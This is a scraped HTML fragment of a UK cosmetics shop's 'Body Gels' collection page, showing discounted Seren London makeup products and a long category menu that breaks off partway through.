      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </ul>
  </div>
</div>





<div class="sidebar-custom sidebar-tag">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Price</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>



<div class="sidebar-custom sidebar-tag brands">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Brand</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>

</div>
  
  
  <section class="widget-featured-product">
  <div class="widget-title">   
    <h3>
      <span>
        
        Featured Products
    	        
      </span>
    </h3>
  </div>
  
  <div class="widget-product">
    
    <div class="products-grid">
	  
      
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-7042877947992" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/body-gels/products/seren-london-volumising-lift-curl-mascara" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/SerenLondonVolumisingLIft_CurlMascara_large.jpg?v=1765640364" alt="Seren London Volumizing Lift &amp; Curl Mascara">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/body-gels/products/seren-london-volumising-lift-curl-mascara">Seren London Volumizing Lift & Curl Mascara</a>
    <span class="shopify-product-reviews-badge" data-id="7042877947992"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;6.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7042877947992" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885272088664" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-7043352789080" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/body-gels/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/nude_large.jpg?v=1765640498" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/body-gels/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude</a>
    <span class="shopify-product-reviews-badge" data-id="7043352789080"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352789080" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790576728" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-4829308158040" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/body-gels/products/seren-cosmetics-seren-london-gel-polish" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_HybridGelNailVarnish_CherryBerry_large.jpg?v=1605620994" alt="Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/body-gels/products/seren-cosmetics-seren-london-gel-polish">Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish</a>
    <span class="shopify-product-reviews-badge" data-id="4829308158040"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;7.45</span></span>
        <span class="special-price"><span class=money>&pound;4.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4829308158040" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-gel-polish'" value="Select options" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="600ms" id="product-7043352461400" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/body-gels/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/blond_large.jpg?v=1765640574" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/body-gels/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond</a>
    <span class="shopify-product-reviews-badge" data-id="7043352461400"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352461400" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790412888" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  wow fadeIn" data-wow-delay="800ms" id="product-4830408704088" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/body-gels/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Professional_Acetone_Hybrid_Gel_Remover_Pro_erase_formula_90ml_large.jpg?v=1605677010" alt="Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml">
      </a>
    </div>
    
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/body-gels/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml">Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml</a>
    <span class="shopify-product-reviews-badge" data-id="4830408704088"></span>
    <div class="price-box">
      
      <p class="regular-product">
      
        <span ><span class=money>&pound;3.99</span></span>
      </p>
    
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4830408704088" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="33508140810328" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1000ms" id="product-7953316739" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/body-gels/products/seren-cosmetics-vegan-collection-redwood-foundation-brush" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Collection_Redwood_Foundation_Brush_MO_large.png?v=1765643110" alt="Seren Cosmetics Vegan Collection Redwood Foundation Brush">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/body-gels/products/seren-cosmetics-vegan-collection-redwood-foundation-brush">Seren Cosmetics Vegan Collection Redwood Foundation Brush</a>
    <span class="shopify-product-reviews-badge" data-id="7953316739"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;8.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7953316739" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="25666647555" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-8419061187" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/body-gels/products/seren-cosmetics-seren-london-banana-nail-file" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Banana_Nail_File_MO_large.png?v=1765764897" alt="Seren Cosmetics Seren London Banana Nail File">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/body-gels/products/seren-cosmetics-seren-london-banana-nail-file">Seren Cosmetics Seren London Banana Nail File</a>
    <span class="shopify-product-reviews-badge" data-id="8419061187"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;2.99</span></span>
        <span class="special-price"><span class=money>&pound;1.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-8419061187" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="27994881667" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
    </div> 
  </div>
  
</section>
<script>
jQuery(document).ready(function() {
  jQuery(".sidebar .widget-featured-product .products-grid").owlCarousel({
	singleItem:true,
    navigation : true
  });
});
</script>
  
  
  
  
  
  
</div>
<script>
  $(".level-1 > a, .level-1 .dropdown li > a").each(function() {
    var text = $.trim($(this).text());
    if (text == 'Body Gels') {
        $(this).parents(".level-1").addClass("click");
    	$(this).addClass("active");
    	return false;
    }
  });
</script>
  <div class="block-row col-xs-9 col-main">
    
    
    
    
    
    
    
    <div class="toolbar">
  <div class="left">
    <button class="collection-filter-btn">Filter <span class="icon-drop"></span></button>     
    <span class="grid" title="Grid view">Grid</span>
    <a class="list" href="?view=list" title="List view">List</a>  
  </div>

  
  <div class="right">
    <button class="collection-sharing-btn">Share<span class="icon-drop"></span></button>    
  </div>
  
  
  <div class="collection-sharing-panel" style="display:none">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
  </div>
  

  
  <div class="collection-filter-panel" style="display:none">        
     <div class="filter-category btn-group">
       <button class="btn btn-2 dropdown-toggle" data-toggle="dropdown">
          <i class="icon-exchange"></i>Categories
          <i class="icon-chevron-down"></i>
       </button>

       <ul class="dropdown-menu" role="menu">
         
        <li>
          <a href="/collections/99p">99P</a>
        </li>     
      
        <li>
          <a href="/collections/abc">ABC</a>
        </li>     
      
        <li>
          <a href="/collections/accessories-fake-tan-remover">Accessories & Fake Tan Remover</a>
        </li>     
      
        <li>
          <a href="/collections/after-sun">After Sun</a>
        </li>     
      
        <li>
          <a href="/collections/alberto-vo5">Alberto VO5</a>
        </li>     
      
        <li>
          <a href="/collections/always">Always</a>
        </li>     
      
        <li>
          <a href="/collections/andrea-fulerton">Andrea Fulerton</a>
        </li>     
      
        <li>
          <a href="/collections/anna-sui">Anna Sui</a>
        </li>     
      
        <li>
          <a href="/collections/anti-wrinkle">Anti Wrinkle</a>
        </li>     
      
        <li>
          <a href="/collections/anti-blemish-treatments">Anti-Blemish Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/applicators">Applicators</a>
        </li>     
      
        <li>
          <a href="/collections/aquafresh">Aquafresh</a>
        </li>     
      
        <li>
          <a href="/collections/argan-oil">Argan Oil</a>
        </li>     
      
        <li>
          <a href="/collections/armani">Armani</a>
        </li>     
      
        <li>
          <a href="/collections/aussie">Aussie</a>
        </li>     
      
        <li>
          <a href="/collections/aveeno">Aveeno</a>
        </li>     
      
        <li>
          <a href="/collections/baby-accessories">Baby Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries">Baby Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries-travel-size">Baby Toiletries Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/baby-wipes">Baby Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/barbara-hofmann">Barbara Hofmann</a>
        </li>     
      
        <li>
          <a href="/collections/barbology-london">Barbology London</a>
        </li>     
      
        <li>
          <a href="/collections/barry-m">Barry M</a>
        </li>     
      
        <li>
          <a href="/collections/bath-brushes-loofahs">Bath Brushes & Loofahs</a>
        </li>     
      
        <li>
          <a href="/collections/bath-salts-bombs-fizzes">Bath Salts, Bombs & Fizzes</a>
        </li>     
      
        <li>
          <a href="/collections/bathing-accessories">Bathing Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/bathroom-accessories">Bathroom Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baylis-harding">Baylis & Harding</a>
        </li>     
      
        <li>
          <a href="/collections/face-bb-creams">BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/best-sellers">Best Sellers</a>
        </li>     
      
        <li>
          <a href="/collections/beverly-hills">Beverly Hills</a>
        </li>     
      
        <li>
          <a href="/collections/beyonce">Beyonce</a>
        </li>     
      
        <li>
          <a href="/collections/biore">Biore</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-offers">Black Friday Barbology 3 for 2</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-seren-london">Black Friday Seren London</a>
        </li>     
      
        <li>
          <a href="/collections/blushers">Blushers</a>
        </li>     
      
        <li>
          <a href="/collections/body-butter">Body Butter</a>
        </li>     
      
        <li>
          <a href="/collections/body">Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/body-collection">Body Collection</a>
        </li>     
      
        <li>
          <a href="/collections/body-creams">Body Creams</a>
        </li>     
      
        <li>
          <a href="/collections/body-gels">Body Gels</a>
        </li>     
      
        <li>
          <a href="/collections/body-lotion">Body Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/body-milk">Body Milk</a>
        </li>     
      
        <li>
          <a href="/collections/body-moisturisers-travel-size">Body Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/body-oils">Body Oils</a>
        </li>     
      
        <li>
          <a href="/collections/body-scrub">Body Scrub</a>
        </li>     
      
        <li>
          <a href="/collections/body-serums">Body Serums</a>
        </li>     
      
        <li>
          <a href="/collections/body-sprays">Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/body-wash-travel-size">Body Wash Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/bodyform">Bodyform</a>
        </li>     
      
        <li>
          <a href="/collections/botanics">Botanics</a>
        </li>     
      
        <li>
          <a href="/collections/bourjois">Bourjois</a>
        </li>     
      
        <li>
          <a href="/collections/brands">Brands</a>
        </li>     
      
        <li>
          <a href="/collections/brisk-beard">Brisk Beard</a>
        </li>     
      
        <li>
          <a href="/collections/face-bronzing-powders">Bronzers</a>
        </li>     
      
        <li>
          <a href="/collections/brush-sets">Brush Sets</a>
        </li>     
      
        <li>
          <a href="/collections/brushes">Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/brut">Brut</a>
        </li>     
      
        <li>
          <a href="/collections/brylcreem">Brylcreem</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-bath-soaks">Bubble Bath & Soaks</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-t">Bubble T</a>
        </li>     
      
        <li>
          <a href="/collections/bulldog">Bulldog</a>
        </li>     
      
        <li>
          <a href="/collections/by-my-beard">By My Beard</a>
        </li>     
      
        <li>
          <a href="/collections/cacharel">Cacharel</a>
        </li>     
      
        <li>
          <a href="/collections/calvin-klein">Calvin Klein</a>
        </li>     
      
        <li>
          <a href="/collections/nail-care">Care & Treatment</a>
        </li>     
      
        <li>
          <a href="/collections/carex">Carex</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze">Caribbean Breeze</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze-spf-15-sunscreen">Caribbean Breeze SPF 15 Sunscreen</a>
        </li>     
      
        <li>
          <a href="/collections/carolina-herrera">Carolina Herrera</a>
        </li>     
      
        <li>
          <a href="/collections/cc-cream">CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/chanel">Chanel</a>
        </li>     
      
        <li>
          <a href="/collections/cheryl">Cheryl</a>
        </li>     
      
        <li>
          <a href="/collections/childrens-sun-care">Children's Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/childs-farm">Childs Farm</a>
        </li>     
      
        <li>
          <a href="/collections/christmas">Christmas</a>
        </li>     
      
        <li>
          <a href="/collections/clean-clear">Clean & Clear</a>
        </li>     
      
        <li>
          <a href="/collections/cleansers">Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/clips-claws-grips">Clips, Claws & Grips</a>
        </li>     
      
        <li>
          <a href="/collections/clynol">Clynol</a>
        </li>     
      
        <li>
          <a href="/collections/colab">Colab</a>
        </li>     
      
        <li>
          <a href="/collections/colgate">Colgate</a>
        </li>     
      
        <li>
          <a href="/collections/colormates">Colormates</a>
        </li>     
      
        <li>
          <a href="/collections/colour-remover">Colour Remover</a>
        </li>     
      
        <li>
          <a href="/collections/coloured-hair-sprays">Coloured Hair Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/concealers">Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/conditioners">Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/conditioning-treatments">Conditioning Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/constance-caroll">Constance Caroll</a>
        </li>     
      
        <li>
          <a href="/collections/contouring">Contouring</a>
        </li>     
      
        <li>
          <a href="/collections/davidoff">Davidoff</a>
        </li>     
      
        <li>
          <a href="/collections/day-creams">Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/dental">Dental</a>
        </li>     
      
        <li>
          <a href="/collections/dental-travel-size">Dental Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/denture-care">Denture Care</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants-1">Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/diesel">Diesel</a>
        </li>     
      
        <li>
          <a href="/collections/discreet-pants">Discreet Pants</a>
        </li>     
      
        <li>
          <a href="/collections/dkny">DKNY</a>
        </li>     
      
        <li>
          <a href="/collections/dolce-gabbana">Dolce & Gabbana</a>
        </li>     
      
        <li>
          <a href="/collections/dove">Dove</a>
        </li>     
      
        <li>
          <a href="/collections/dry-shampoo">Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/dry-skin">Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45">E45 - Leading Moisturisers For Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45-cleansing-shower">E45 Cleansing & Shower</a>
        </li>     
      
        <li>
          <a href="/collections/e45-creams">E45 Creams</a>
        </li>     
      
        <li>
          <a href="/collections/e45-itchrelief-cream">E45 Itchrelief Cream</a>
        </li>     
      
        <li>
          <a href="/collections/e45-junior">E45 Junior</a>
        </li>     
      
        <li>
          <a href="/collections/e45-lotions-hand-cream">E45 Lotions & Hand Cream</a>
        </li>     
      
        <li>
          <a href="/collections/effects-nail-art">Effects & Nail Art</a>
        </li>     
      
        <li>
          <a href="/collections/elizabeth-arden">Elizabeth Arden</a>
        </li>     
      
        <li>
          <a href="/collections/eos">EOS</a>
        </li>     
      
        <li>
          <a href="/collections/expert-skincare">Expert Skincare</a>
        </li>     
      
        <li>
          <a href="/collections/eye-accessories">Eye Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/eye-care">Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/eye-creams">Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/eye-gels-serums-balms">Eye Gels, Serums & Balms</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup-remover">Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/eye-pencil">Eye Pencil</a>
        </li>     
      
        <li>
          <a href="/collections/eye-roll-ons">Eye Roll Ons</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadow-palette">Eye Shadow Palette</a>
        </li>     
      
        <li>
          <a href="/collections/eyebrows">Eyebrows</a>
        </li>     
      
        <li>
          <a href="/collections/eyelash-curlers">Eyelash Curlers</a>
        </li>     
      
        <li>
          <a href="/collections/eye-liners">Eyeliners & Pencils</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup">Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadows">Eyeshadows</a>
        </li>     
      
        <li>
          <a href="/collections/fa">Fa</a>
        </li>     
      
        <li>
          <a href="/collections/face">Face</a>
        </li>     
      
        <li>
          <a href="/collections/face-accessories">Face Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/face-care">Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/face-masks">Face Masks</a>
        </li>     
      
        <li>
          <a href="/collections/face-primers">Face Primers</a>
        </li>     
      
        <li>
          <a href="/collections/face-sun-protection">Face Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/wipes">Facial Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/fake-tan-bronzing">Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/false-eyelashes">False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/false-nails-nail-art">False Nails</a>
        </li>     
      
        <li>
          <a href="/collections/feet">Feet</a>
        </li>     
      
        <li>
          <a href="/collections/female-hair-removal">Female Hair Removal</a>
        </li>     
      
        <li>
          <a href="/collections/femfresh">Femfresh</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-care">Feminine Care</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-hygiene">Feminine Hygiene</a>
        </li>     
      
        <li>
          <a href="/collections/foot">Foot</a>
        </li>     
      
        <li>
          <a href="/collections/for-her">For Her</a>
        </li>     
      
        <li>
          <a href="/collections/for-him">For Him</a>
        </li>     
      
        <li>
          <a href="/collections/foundations">Foundations</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance">Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-her">Fragrance For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-him">Fragrance For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-her">Fragrance Gift Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-him">Fragrance Gift Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-offers">Fragrance Offers</a>
        </li>     
      
        <li>
          <a href="/collections/freederm">Freederm</a>
        </li>     
      
        <li>
          <a href="/collections/frontpage">Frontpage</a>
        </li>     
      
        <li>
          <a href="/collections/garnier">Garnier</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-skinactive-rose-water">Garnier SkinActive Rose Water</a>
        </li>     
      
        <li>
